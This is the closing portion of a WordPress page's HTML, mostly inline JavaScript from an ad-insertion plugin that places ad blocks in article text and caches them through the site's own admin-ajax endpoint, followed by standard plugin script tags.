                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://de.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/de.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
